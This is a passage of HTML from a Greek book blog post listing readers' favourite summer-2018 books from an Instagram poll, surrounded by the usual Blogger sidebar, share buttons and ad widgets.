<span style="font-size: large;">-<i>Looking for Alaska</i></span></div>
<div>
<span style="font-size: large;">-<i>4321</i></span></div>
<div>
<span style="font-size: large;">-<i>Θα σε βρω</i></span></div>
<div>
<i><span style="font-size: large;">-Το δέμα!!!</span></i></div>
<div>
<span style="font-size: large;">-<i>Το δέμα</i>&nbsp;και&nbsp;<i>the Nature History of Dragons</i></span></div>
<div>
<span style="font-size: large;">-<i>M train</i>-&nbsp;<i>Patti Smith</i></span></div>
<div>
<i><span style="font-size: large;">-Το Δέμα</span></i></div>
<div>
<span style="font-size: large;">-<i>Call me by your name</i>- υπέροχες εικόνες!!!</span></div>
<div>
<span style="font-size: large;">-<i>Ο λαβύρινθος των πνευμάτων&nbsp;</i>του<i>&nbsp;Κάρλος Ρουιθ</i>...</span></div>
<div>
<span style="font-size: large;">-<i>Τα πράγματα που ζουν απ&#900;το χαμό</i></span></div>
<div>
<span style="font-size: large;">-<i>Να με φωνάζεις με τ&#900;όνομά σου</i></span></div>
<div>
<span style="font-size: large;">-<i>Να ζεις νάγαπάς, να μαθαίνεις Μπουσκαλια</i></span></div>
<div>
<span style="font-size: large;">-<i>Το δέμα</i></span></div>
<div>
<span style="font-size: large;">-<i>Η ιστορία της θεραπαινίδας Margaret Atwood</i></span></div>
<div>
<span style="font-size: large;">-<i>Chris Kuzneski</i>-&nbsp;<i>Το μυστικό της περγαμηνής</i></span></div>
<div>
<span style="font-size: large;">-Τα ερωτικά ποιήματα του&nbsp;<i>Πάμπλο Νερούδα</i>!</span></div>
<div>
<span style="font-size: large;">-<i>Το Δέμα</i>!</span></div>
<div>
<span style="font-size: large;">-<i>The subtle art of not giving a fuck-Mark Manson</i></span></div>
<div>
<span style="font-size: large;">-<i>Τάλγκο -Αλεξάκης</i></span></div>
<div>
<span style="font-size: large;">-Το&nbsp;<i>Confiteor</i>&nbsp;του&nbsp;<i>Ζαουμε Καμπρε</i>!</span></div>
<div>
<span style="font-size: large;">-<i>Το Δεμα</i></span></div>
<div>
<span style="font-size: large;">-<i>Death on the Nile, Agatha Christie</i></span></div>
<div>
<span style="font-size: large;">-<i>Τελευταία υπόθεση- Lee Child</i></span></div>
<div>
<i><span style="font-size: large;">-Να με φωνάζεις με το όνομά σου!!!&nbsp;</span></i></div>
<div>
<span style="font-size: large;">-''<i>Η κομψότητα του σκαντζόχοιρου</i>'', το αγαπώ!*</span></div>
<div>
<span style="font-size: large;"><br /></span></div>
<div>
<span style="font-size: large;"><br /></span></div>
<div>
<span style="font-size: large;">Αυτές λοιπόν ήταν οι απαντήσεις που έλαβα! Νικητής στην καρδιά των περισσότερων ήταν&nbsp;<b>Το Δέμα</b>, που ακόμη δεν το έχω διαβάσει, αλλά με έχετε βάλει σε μεγάλο πειρασμό, δεύτερη θέση καταλαμβάνει το&nbsp;<b>Να με φωνάζεις με τ'όνομά σου</b>&nbsp;, που ήδη διάβασα και αγάπησα και εγώ ( διαβάστε&nbsp;<a href="https://jiubilo.blogspot.com/2018/09/andre-aciman-na-me-fwnazeis-me-t-onoma-sou.html" style="color: #f556f8; text-decoration-line: none;" target="_blank">εδώ</a>&nbsp;την κριτική μου), και στην τρίτη θέση έρχεται η Λένα Μαντά με το βιβλίο&nbsp;<b>Ζωή σε Πόλεμο</b>!&nbsp;</span></div>
<div>
<span style="font-size: large;"><br /></span></div>
<div>
<span style="font-size: large;">Η αλήθεια είναι ότι περίμενα περισσότερο Paul Auster, αλλά υποθέτω πως οι περισσότεροι δεν πρόλαβαν να το τελειώσουν!&nbsp;</span></div>
<div>
<span style="font-size: large;"><br /></span></div>
<div>
<span style="font-size: large;">Ευχαριστώ και πάλι όσους μου απαντήσατε, και σύντομα θα σας πω και τα δικά μου αγαπημένα βιβλία που διάβασα μέσα στο καλοκαίρι!</span></div>
<div>
<span style="font-size: large;"><br /></span></div>
<div>
<span style="font-size: large;">Σας φιλώ!</span></div>
<div>
<span style="font-size: large;"><br /></span></div>
<div>
<span style="font-size: large;">*Οι απαντήσεις δημοσιέυτηκαν όπως ακριβώς τις έλαβα στο&nbsp;<a href="https://www.instagram.com/xaroulini/" style="color: #f556f8; text-decoration-line: none;" target="_blank">instagram</a></span></div>
</div>
<div style="background-color: white; font-family: Vollkorn; text-align: justify;">
<span style="font-size: large;"><br /></span></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.readoclock.gr/search/label/INSTA-%CE%95%CE%A1%CE%95%CE%A5%CE%9D%CE%91?max-results=5' rel='tag nofollow'># INSTA-ΕΡΕΥΝΑ</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.readoclock.gr/2019/08/insta-ereuna-2018.html&title=#Instaέρευνα - Τα αγαπημένα βιβλία που διαβάσατε το καλοκαίρι του 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.readoclock.gr/2019/08/insta-ereuna-2018.html&title=#Instaέρευνα - Τα αγαπημένα βιβλία που διαβάσατε το καλοκαίρι του 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.readoclock.gr/2019/08/insta-ereuna-2018.html&title=#Instaέρευνα - Τα αγαπημένα βιβλία που διαβάσατε το καλοκαίρι του 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.readoclock.gr/2019/08/insta-ereuna-2018.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdYgWH6q1OZEzrKjtO6u38coY935SqopnnfAIxl8xBZoEWvaLK3EQX3yEsBUdsNgIfWW4FoAp65YKDH8F8HknYz5Z5o-xmWfwsh36QZaxNz3ojZ_uQV_rA8DFPBIv1gl6DG68denU5bs/s640/i.jpg&description=  Γεια και χαρά, Χαρά εδώ !     Το καλοκαιράκι έφτασε σιγά σιγά στο τέλος του, και είμαστε έτοιμοι να μπούμε σε νέες φθινοπωρινές περιπέτειε...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.readoclock.gr/2019/08/insta-ereuna-2018.html&title=#Instaέρευνα - Τα αγαπημένα βιβλία που διαβάσατε το καλοκαίρι του 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
INSTA-ΕΡΕΥΝΑ
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03752222124117339948' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03752222124117339948' rel='author' title='author profile'>
<span itemprop='name'>Χαρά Σωτηροπούλου</span>
</a>
</span>
</span>
<span class='post-timestamp'>
στις
<meta content='https://www.readoclock.gr/2019/08/insta-ereuna-2018.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.readoclock.gr/2019/08/insta-ereuna-2018.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-08-13T09:01:00-07:00'>Αυγούστου 13, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-50989994'>
<a href='https://www.blogger.com/post-edit.g?blogID=1905758187138798316&postID=6030890852455454325&from=pencil' title='Επεξεργασία ανάρτησης'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1905758187138798316&postID=6030890852455454325&target=email' target='_blank' title='Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
'><span class='share-button-link-text'>Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1905758187138798316&postID=6030890852455454325&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1905758187138798316&postID=6030890852455454325&target=twitter' target='_blank' title='Κοινοποίηση στο X'><span class='share-button-link-text'>Κοινοποίηση στο X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1905758187138798316&postID=6030890852455454325&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Μοιραστείτε το στο Facebook'><span class='share-button-link-text'>Μοιραστείτε το στο Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1905758187138798316&postID=6030890852455454325&target=pinterest' target='_blank' title='Κοινοποίηση στο Pinterest'><span class='share-button-link-text'>Κοινοποίηση στο Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Ετικέτες
<a href='https://www.readoclock.gr/search/label/INSTA-%CE%95%CE%A1%CE%95%CE%A5%CE%9D%CE%91' rel='tag'>INSTA-ΕΡΕΥΝΑ</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Δεν υπάρχουν σχόλια:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Δημοσίευση σχολίου</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1905758187138798316?po=6030890852455454325&hl=el&saa=85391&origin=https://www.readoclock.gr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.readoclock.gr/2019/08/insta-ereuna-efhmerides.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.readoclock.gr/2019/08/to-monogramma-odusseas-eluths.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</span>
<a class='home-link' href='https://www.readoclock.gr/'>Αρχική σελίδα</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='https://www.readoclock.gr/feeds/6030890852455454325/comments/default' target='_blank' type='application/atom+xml'>Σχόλια ανάρτησης (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Author</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJkvUdUBV_TrLoBBWaG88CgMDWRO51if0YQDwjqQWouwmYQGjssnrcl_bP_FaP0e3av003e5A975PPqbKTjfmkGNElc8VYL7Bp8yflIV1s9OKEtW7cNlY1c0BLfbgjLKHHhoC2dSc4W5w/s1600/profile-xara.jpg" alt=about me" 
original="https://1.bp.blogspot.com/-zqvmlqejfwu/xv7aitggm8i/aaaaaaaaama/gj8-on8eajmm0lxw8nazsoekotchzsyggclcbgas/s1600/profile-xara.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Γεια σας, ονομάζομαι Χαρά Σωτηροπούλου ζω στην Αθήνα και είμαι 33 χρονών. Από μικρή ηλικία έδειξα τις καλλιτεχνικές μου ανησυχίες και την αγάπη μου για το διάβασμα και το γράψιμο! Έχω ασχοληθεί με την αρθρογραφία και το e-journalism για περίπου 10 χρόνια ενώ γράφω στίχους, παραμύθια και μικρά διηγήματα. Τα τελευταία χρόνια ασχολούμαι με την κριτική βιβλίων. Για αρκετά χρόνια διατηρούσα το προσωπικό μου blog με τίτλο Jiubilo Blog. Στόχος μου είναι να κάνω τον κόσμο να αγαπήσει το διάβασμα και τον μαγικό κόσμο της λογοτεχνίας, και να έρθει σε επαφή με όσα περιλαμβάνει αυτό το μαγικό ταξίδι!
</div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Μια μέρα αλλιώτικη από τις άλλες</h2>
<div class='widget-content'>
<a href='https://komninos.shop/shop/%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%ce%ba%ce%bf%ce%bc%ce%bd%ce%b7%ce%bd%cf%8c%cf%82/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%cf%8c-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf/%ce%bc%ce%b9%ce%b1-%ce%bc%ce%b5%cf%81%ce%b1-%ce%b1%ce%bb%ce%bb%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%b7-%ce%b1%cf%80%ce%bf-%cf%84%ce%b9%cf%83-%ce%b1%ce%bb%ce%bb%ce%b5%cf%83/'>
<img alt='Μια μέρα αλλιώτικη από τις άλλες' height='327' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEimhs11gDsM_SHw7L3aopV99STSH-1vwDzEjf2GWLZv5iZLiGaY5Fo63rsX_EyBljXYqAxh3MXFGowtLjUfsAEbyJ_n6772pqpigR6rEHT-y2o51HUKAaMi-ol3rrKjTczMVSzy3YKDlb9han197Op9K8FVRC3GBHnv9BANhZKKGpByxEsZ_zrBNtRm=s327' width='232'/>
</a>
<br/>
<span class='caption'>Μια μέρα αλλιώτικη από τις άλλες - Χαρά Σωτηροπούλου</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Η Περιπέτεια του Κοκό</h2>
<div class='widget-content'>
<a href='https://fylatos.com/shop/%CE%BA%CE%BF%CE%BA%CF%8C/'>
<img alt='Η Περιπέτεια του Κοκό' height='366' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMTiRVW3rwLJwI6e1yx9C4-h9IfCjD2i2PIDIFzgpfliFnMsaKIfhZmAV2ldhVgsdT7mWfzPLNxEl-M5JWq1UOtsC_Hv_fymXP0_EhGIWpoZliwmbT6WFMhQkCMarh5W6cFbnetdxgsFQ/s1600/%25CE%2597+%25CF%2580%25CE%25B5%25CF%2581%25CE%25B9%25CF%2580%25CE%25AD%25CF%2584%25CE%25B5%25CE%25B9%25CE%25B1+%25CF%2584%25CE%25BF%25CF%2585+%25CE%259A%25CE%25BF%25CE%25BA%25CF%258C_flat.jpg' width='232'/>
</a>
<br/>
<span class='caption'>Η περιπέτεια του Κοκό - Σωτηροπούλου Χαρά</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/readoclock1" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/readoclockgr/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/channel/UCJ_d7XrGS3wWFPyo72tsskw" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/readoclock.gr/" fa-instagram" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/readoclockgr/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<center><!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/558343" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:270px; height:270px"></iframe>
<div style="font:10px 'Helvetica Neue',Arial,sans-serif;width:270px;text-align:right"><a href="https://snapwidget.com" style="color:#ccd1d1;text-decoration:none;">Instagram Widget by <span style="color:#4183d7;">SnapWidget<span></span></span></a></div></center>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2019/08/pente-vivlia-pou-me-kerdisan-apo-thn-prwth-paragrafo.html'>
<img alt='Πέντε βιβλία που με κέρδισαν από την πρώτη παράγραφο!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE844eln2SRRTTHKJGUHAhqo4o6gRxmIxP9pYxBZKDs1zCZERgGJur-6vwgQaeoqn3xCu0p89phvS4RRLceC7VQ9XRmLuuKqpzN9CY-D_7n5JIKramwQ0NPHDuXTRtGSEWlUGUPsXHivo/s72-c/5.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2019/08/pente-vivlia-pou-me-kerdisan-apo-thn-prwth-paragrafo.html'>Πέντε βιβλία που με κέρδισαν από την πρώτη παράγραφο!</a></div>
<div class='item-snippet'>  Γειά και χαρά, Χαρά εδώ!     Η αρχή είναι το ήμισυ του παντός, και αυτό αναμφίβολα ισχύει και στο χώρο της λογοτεχνίας. Είναι μεγάλο ταλέν...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2023/05/to-podi-ths-foumiko-to-kleidi.html'>
<img alt='Το πόδι της Φουμίκο / Το κλειδί - Τανιζάκι' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihBA-NHiY0XAKT3pQUy4zfdywQcm37kDybsJuhfU7zJftdUQAey7LGnHsylXYhcTkFoPxRNXJvH_9eTCRferllJKNxVa-WFp_6pQ4aHVUDQUS91oA_inJrvw_CDLvSTb3EiTmISMQ2r7lSMDkjTzqyjci0JiMOrkBYLdKcUqeakNBrtc-oD6NL__9q/s72-w400-c-h400/IMG_5237.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2023/05/to-podi-ths-foumiko-to-kleidi.html'>Το πόδι της Φουμίκο / Το κλειδί - Τανιζάκι</a></div>
<div class='item-snippet'>Τον τελευταίο καιρό όπως έχετε καταλάβει, προσπαθώ να κάνω το ακατόρθωτο - να μειώσω όσο το δυνατόν περισσότερο γίνεται τα αδιάβαστα και που...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2020/03/ena-tipota-mporei-na-allaxei-ta-panta-james-clear.html'>
<img alt='Ένα τίποτα μπορεί ν&#39;αλλάξει τα πάντα - James Clear' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO6RMtv14oyDkGH75StwBif6Xvv9lSBnkYr8u0rgnCn1g_Old6vEa4uBDMlckOU8qfTgFGiA9U7IeHfpCVhJjMb1mxG-cD10cxaelUWoSN3pgK6xkPRUPecCF_BhBYmZT_WLlLsl2zEnQ/s72-c/ena+tipota+mporei+na+allaxei+ta+panta+james+clear.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2020/03/ena-tipota-mporei-na-allaxei-ta-panta-james-clear.html'>Ένα τίποτα μπορεί ν'αλλάξει τα πάντα - James Clear</a></div>
<div class='item-snippet'> Συνήθειες. Άλλες καλές, και άλλες κακές. Άλλες κάνουν τη ζωή σου καλύτερη, άλλες πιο δύσκολη! Άλλες σε διευκολύνουν στην καθημερινότητα, κα...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2023/05/sunentefxianatolhtsakalidou.html'>
<img alt='Συνέντευξη με τη συγγραφέα Ανατολή Τσακαλίδου' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiFsryQwd2G1CWKxRhdXjrYDjlpcKFiIYpyMJ2uiuSWrLy04DzRk1fsGbpsKUB6ij9zCZhhQG7V6aRf7cctRU8RAa4LEU6M_zp8_bFDLEBUMWOcxMlEiz8RxQvDoTx2TcC7nUtv8S8B3NS7uXPyWpX1xkDKZU2xvXXYYIdjvCwtvfKzORDecpnnZdf/s72-w640-c-h480/%CE%A3%CF%85%CE%BD%CE%AD%CE%BD%CF%84%CE%B5%CF%85%CE%BE%CE%B7%20%CE%BC%CE%B5%20%CF%84%CE%B7%20%CF%83%CF%85%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%AD%CE%B1%20%CE%91%CE%BD%CE%B1%CF%84%CE%BF%CE%BB&#39;%CE%AE%20%CE%A4%CF%83%CE%B1%CE%BA%CE%B1%CE%BB%CE%AF%CE%B4%CE%BF%CF%85.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2023/05/sunentefxianatolhtsakalidou.html'>Συνέντευξη με τη συγγραφέα Ανατολή Τσακαλίδου</a></div>
<div class='item-snippet'>Όλοι μας έχουμε μεγαλώσει με τα κλασικά παραμύθια, στα οποία το happy end συνοδευόταν σχεδόν πάντα από έναν &#39;&#39;ευτυχισμένο γάμο&#39;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2023/05/arsin-lupin-aristokratis-lopoditis-moris-leblan.html'>
<img alt='Αρσέν Λουπέν , Αριστοκράτης Λωποδύτης - Μωρίς Λεμπλάν ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnrw7eGxDcS5sJGmlmteuKQaJwWg87OFSh6xKqcCkGnS-iKcUyTI9BLJTHthWniyBa4TPvYAQKWWlQuVXH99tQNCoQIwbIMl_gM2PLMLn2F6uR6X--HZa3wpkYfRZqeAJgaYRsVHMCS-1lT9cPzYIi8rpEJ0nDzEHH6ncAQzoAOoBmcnpPNRuN2fLs/s72-w400-c-h400/IMG_5480.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2023/05/arsin-lupin-aristokratis-lopoditis-moris-leblan.html'>Αρσέν Λουπέν , Αριστοκράτης Λωποδύτης - Μωρίς Λεμπλάν </a></div>
<div class='item-snippet'>&#160; Ο Αρσέν Λουπέν ενώ είναι από τους πιο γνωστούς λογοτεχνικούς ήρωες, η αλήθεια είναι πως στη χώρα μας δεν έχει τόσο μεγάλη αναγνώριση! Προσ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script type="text/javascript" src="//go.linkwi.se/delivery/js/crl.js"></script>
<script type="text/javascript">
LinkwiseCreative.show("11670-185", "CD23725", "_blank");
</script>
<noscript>
    <iframe id="lkws_5e81c5bb66a9f" name="lkws_5e81c5bb66a9f" src="//go.linkwi.se/delivery/ih.php?cn=11670-185&amp;an=CD23725&amp;target=_blank&amp;" style="width:250px;height:250px" scrolling="no" frameborder="0"></iframe>
</noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type="text/javascript" src="//go.linkwi.se/delivery/js/crl.js"></script>
<script type="text/javascript">
LinkwiseCreative.show("10721-16", "CD23725", "_blank");
</script>
<noscript>
    <iframe id="lkws_5e81c6aa40f43" name="lkws_5e81c6aa40f43" src="//go.linkwi.se/delivery/ih.php?cn=10721-16&amp;an=CD23725&amp;target=_blank&amp;" style="width:250px;height:250px" scrolling="no" frameborder="0"></iframe>
</noscript>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%91%CE%A1%CE%98%CE%A1%CE%91'>ΑΡΘΡΑ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%91%CE%A3%CE%A4%CE%A5%CE%9D%CE%9F%CE%9C%CE%99%CE%9A%CE%97%20%CE%9B%CE%9F%CE%93%CE%9F%CE%A4%CE%95%CE%A7%CE%9D%CE%99%CE%91'>ΑΣΤΥΝΟΜΙΚΗ ΛΟΓΟΤΕΧΝΙΑ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%91%CE%A6%CE%99%CE%95%CE%A1%CE%A9%CE%9C%CE%91%CE%A4%CE%91'>ΑΦΙΕΡΩΜΑΤΑ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%92%CE%99%CE%92%CE%9B%CE%99%CE%91'>ΒΙΒΛΙΑ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%94%CE%99%CE%91%CE%93%CE%A9%CE%9D%CE%99%CE%A3%CE%9C%CE%9F%CE%99'>ΔΙΑΓΩΝΙΣΜΟΙ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%94%CE%A9%CE%A1%CE%95%CE%91%CE%9D%20%CE%95%CE%9A%CE%A4%CE%A5%CE%A0%CE%A9%CE%A3%CE%99%CE%9C%CE%91'>ΔΩΡΕΑΝ ΕΚΤΥΠΩΣΙΜΑ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%95%CE%A6%CE%97%CE%92%CE%99%CE%9A%CE%97%20%CE%9B%CE%9F%CE%93%CE%9F%CE%A4%CE%95%CE%A7%CE%9D%CE%99%CE%91'>ΕΦΗΒΙΚΗ ΛΟΓΟΤΕΧΝΙΑ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%98%CE%95%CE%91%CE%A4%CE%A1%CE%9F'>ΘΕΑΤΡΟ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9A%CE%9B%CE%91%CE%A3%CE%99%CE%9A%CE%97%20%CE%9B%CE%9F%CE%93%CE%9F%CE%A4%CE%95%CE%A7%CE%9D%CE%99%CE%91'>ΚΛΑΣΙΚΗ ΛΟΓΟΤΕΧΝΙΑ</a>
</span>
<span class='label-size label-size-2'>
